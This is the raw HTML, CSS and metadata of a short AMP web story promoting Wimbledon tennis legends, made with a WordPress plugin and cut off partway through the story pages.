noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Step into the illustrious world of Wimbledon Tennis Championship and witness the awe-inspiring battles of the sport's true icons in &quot;Legends Who Conquer The Court."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus"><meta property="og:description" content="Step into the illustrious world of Wimbledon Tennis Championship and witness the awe-inspiring battles of the sport's true icons in &quot;Legends Who Conquer The Court."><meta property="og:url" content="https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/"><meta property="og:site_name" content="feednexus.com"><meta property="og:updated_time" content="2023-07-22T11:30:39+05:30"><meta property="og:image" content="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"><meta property="og:image:secure_url" content="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="5"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-07-22T11:29:15+05:30"><meta property="article:modified_time" content="2023-07-22T11:30:39+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus"><meta name="twitter:description" content="Step into the illustrious world of Wimbledon Tennis Championship and witness the awe-inspiring battles of the sport's true icons in &quot;Legends Who Conquer The Court."><meta name="twitter:image" content="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="32x32"><link rel="icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather" rel="stylesheet"><style amp-custom="">h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7106395{background-color:#31361d}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._696d79b{position:absolute;pointer-events:none;left:23.54369%;top:64.40129%;width:53.15534%;height:35.43689%;opacity:1}._302fbad{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-e3c988b6-6f7e-426e-9eca-e4ab2d45eefb");-webkit-clip-path:url("#el-e3c988b6-6f7e-426e-9eca-e4ab2d45eefb")}._ef8ad2e{background-color:rgba(196,196,196,.4);will-change:transform}._9669482{position:absolute;pointer-events:none;left:23.54369%;top:68.93204%;width:52.42718%;height:30.2589%;opacity:1}._8a47b53{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.92592592592593% .92592592592593% .92592592592593% .92592592592593%/1.0695187165775% 1.0695187165775% 1.0695187165775% 1.0695187165775%}._2fbd88f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.40324074074074% 0;font-family:"Merriweather",serif;font-size:.420712em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}._86b2b3e{background-color:#27505f}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._d7936c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-6793ccae-aaec-4bf5-a929-a54fe55ebd68");-webkit-clip-path:url("#el-6793ccae-aaec-4bf5-a929-a54fe55ebd68")}._4f97bc4{position:absolute;pointer-events:none;left:27.91262%;top:68.4466%;width:44.41748%;height:27.18447%;opacity:1}._3896987{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0928961748634% 1.0928961748634% 1.0928961748634% 1.0928961748634%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._bd70c50{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.36612021857923% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._b88de98{background-color:#2c3f1c}._b61c1bf{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-5c200f04-6bda-448e-83fe-54a5e073f85a");-webkit-clip-path:url("#el-5c200f04-6bda-448e-83fe-54a5e073f85a")}._3efc313{position:absolute;pointer-events:none;left:26.21359%;top:72.49191%;width:47.81553%;height:19.41748%;opacity:1}._783bd0f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.6666666666667% 1.6666666666667% 1.6666666666667% 1.6666666666667%}._b3dc6f1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34010152284264% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._82e5171{background-color:#221a1b}._79d8e6c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-9a18c91f-c01b-4915-bf7b-458434fc2cfd");-webkit-clip-path:url("#el-9a18c91f-c01b-4915-bf7b-458434fc2cfd")}._878db6b{position:absolute;pointer-events:none;left:26.21359%;top:74.43366%;width:47.81553%;height:15.53398%;opacity:1}._1287c41{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/2.0833333333333% 2.0833333333333% 2.0833333333333% 2.0833333333333%}._e3d3e4a{background-color:#63645a}._92b27cd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-84c1502c-3f96-49a9-9a04-21f7dda72ff1");-webkit-clip-path:url("#el-84c1502c-3f96-49a9-9a04-21f7dda72ff1")}._154049b{position:absolute;pointer-events:none;left:26.45631%;top:71.52104%;width:47.08738%;height:23.30097%;opacity:1}._c9da49c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0309278350515% 1.0309278350515% 1.0309278350515% 1.0309278350515%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._763db19{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34536082474227% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._d085b64{background-color:#8e6f5c}._c0c0a55{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-8f5a0d45-cf3a-409f-9fc8-7c1303cbdf33");-webkit-clip-path:url("#el-8f5a0d45-cf3a-409f-9fc8-7c1303cbdf33")}._5d1e3f5{position:absolute;pointer-events:none;left:26.21359%;top:70.55016%;width:47.81553%;height:23.30097%;opacity:1}._f6a8a66{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._a71f626{background-color:#b6b4b1}._2c43d8d{position:absolute;pointer-events:none;left:23.54369%;top:54.69256%;width:53.15534%;height:35.43689%;opacity:1}._ee63487{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-280.4668%,0)}._61a206c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d7a9b0c4-48cd-44ab-90f2-ac7c44062c27");-webkit-clip-path:url("#el-d7a9b0c4-48cd-44ab-90f2-ac7c44062c27")}._5d59800{position:absolute;pointer-events:none;left:26.21359%;top:61.32686%;width:47.81553%;height:27.99353%;opacity:1}._7e0bc7d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-352.15155%,0)}._64a4f18{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.1560693641618% 1.1560693641618% 1.1560693641618% 1.1560693641618%}._fb7637b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.40812182741117% 0;font-family:"Merriweather",serif;font-size:.38835em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Feednexus » Feed" href="https://feednexus.com/feed/"><link rel="alternate" type="application/rss+xml" title="Feednexus » Comments Feed" href="https://feednexus.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Feednexus » Stories Feed" href="https://feednexus.com/web-stories/feed/"><title>Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus</title><link rel="canonical" href="https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://feednexus.com/#person","name":"admin","url":"https://feednexus.com","email":"hello@feednexus.com","logo":{"@type":"ImageObject","@id":"https://feednexus.com/#logo","url":"https://feednexus.com/wp-content/uploads/2023/06/cropped-logo-1-96x96.png","width":"96","height":"96"},"image":{"@id":"https://feednexus.com/#logo"}},{"@type":"WebSite","@id":"https://feednexus.com/#website","url":"https://feednexus.com","name":"feednexus.com","alternateName":"feednexus","publisher":{"@id":"https://feednexus.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://feednexus.com/wp-content/uploads/2023/07/5-10.webp","url":"https://feednexus.com/wp-content/uploads/2023/07/5-10.webp","width":"640","height":"853","caption":"5","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://feednexus.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://feednexus.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/","name":"Wimbledon Tennis Championship: Legends Who Conquer The Court"}}]},{"@type":"WebPage","@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#webpage","url":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/","name":"Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus","datePublished":"2023-07-22T11:29:15+05:30","dateModified":"2023-07-22T11:30:39+05:30","isPartOf":{"@id":"https://feednexus.com/#website"},"primaryImageOfPage":{"@id":"https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#breadcrumb"}},{"@type":"Person","@id":"https://feednexus.com/author/admin/","name":"admin","url":"https://feednexus.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://feednexus.com"]},{"@type":"Article","headline":"Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus","datePublished":"2023-07-22T11:29:15+05:30","dateModified":"2023-07-22T11:30:39+05:30","author":{"@id":"https://feednexus.com/author/admin/","name":"admin"},"publisher":{"@id":"https://feednexus.com/#person"},"description":"Step into the illustrious world of Wimbledon Tennis Championship and witness the awe-inspiring battles of the sport&#039;s true icons in &quot;Legends Who Conquer The Court.","name":"Wimbledon Tennis Championship: Legends Who Conquer The Court - Feednexus","@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#richSnippet","isPartOf":{"@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#webpage"},"image":{"@id":"https://feednexus.com/wp-content/uploads/2023/07/5-10.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://feednexus.com/web-stories/wimbledon-tennis-championship-legends-who-conquer-the-court/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://feednexus.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://feednexus.com/wp-json/web-stories/v1/web-story/9878"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://feednexus.com/xmlrpc.php?rsd"><link rel="prev" title="Unleashing Passion: Top 5 Ways to Elevate Your Sexual Experience" href="https://feednexus.com/web-stories/unleashing-passion-top-5-ways-to-elevate-your-sexual-experience/"><link rel="next" title="Top Basketball Sneakers: Elevate Your Game with the Best Basketball Footwear" href="https://feednexus.com/web-stories/top-basketball-sneakers-elevate-your-game-with-the-best-basketball-footwear/"><link rel="shortlink" href="https://feednexus.com/?p=9878"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fweb-stories%2Fwimbledon-tennis-championship-legends-who-conquer-the-court%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://feednexus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeednexus.com%2Fweb-stories%2Fwimbledon-tennis-championship-legends-who-conquer-the-court%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Feednexus" publisher-logo-src="https://feednexus.com/wp-content/uploads/2023/06/cropped-logo-1.png" title="Wimbledon Tennis Championship: Legends Who Conquer The Court" poster-portrait-src="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp" background-audio="https://feednexus.com/wp-content/uploads/2023/06/Catch-Me-If-You-Can_64PagalWorld.com_.se_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a3a7d74d-1935-446b-a238-dc25aecbee9b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7106395 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-60270d76-827e-4297-9281-394939c91730"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp" alt="5" srcset="https://feednexus.com/wp-content/uploads/2023/07/5-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/5-10-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/5-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/5-10-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div class="_302fbad mask"><svg width="0" height="0"><defs><clippath id="el-e3c988b6-6f7e-426e-9eca-e4ab2d45eefb" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div><div class="_9669482"><div id="el-122dba62-fcea-4750-bbf4-73feef5519c4" class="_8a47b53"><h3 class="_2fbd88f fill text-wrapper"><span><span class="_4bbb41a">Wimbledon Tennis Championship: Legends Who Conquer The Court</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c4e20aa6-c858-4501-98ce-98ef13f3cd02" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ceb26133-9cb7-4d18-94a7-b517049f709e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d97da284-dcc4-4466-8e97-94ad5a525437","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8cec456-f616-4d64-b3bb-acd9c3862a22","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_86b2b3e page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ceb26133-9cb7-4d18-94a7-b517049f709e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-c576fc4f-4004-4d0c-8c19-6fcf4374b969"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/7-10.webp" alt="7" srcset="https://feednexus.com/wp-content/uploads/2023/07/7-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/7-10-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/7-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/7-10-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-d97da284-dcc4-4466-8e97-94ad5a525437" class="_75da10d animation-wrapper"><div class="_d7936c9 mask"><svg width="0" height="0"><defs><clippath id="el-6793ccae-aaec-4bf5-a929-a54fe55ebd68" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_4f97bc4"><div id="anim-d8cec456-f616-4d64-b3bb-acd9c3862a22" class="_75da10d animation-wrapper"><div id="el-b3df61d4-465b-4f81-af23-791c7b349b33" class="_3896987"><p class="_bd70c50 fill text-wrapper"><span><span class="_4bbb41a">Wimbledon Tennis Championship: Legendary Matches and Iconic Triumphs on the Court!</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ddad2f6-2330-474c-8b73-934737dd3148" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b871d2df-36f7-4981-b5e3-934b9073c73b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-bf948895-8caa-432b-b535-b06d08fa0392","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5bf1d6c4-3e70-40ce-9b48-08554f28b0a7","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b88de98 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b871d2df-36f7-4981-b5e3-934b9073c73b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-fba18c11-be1e-4a3b-b82f-5bf08f8924b5"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" 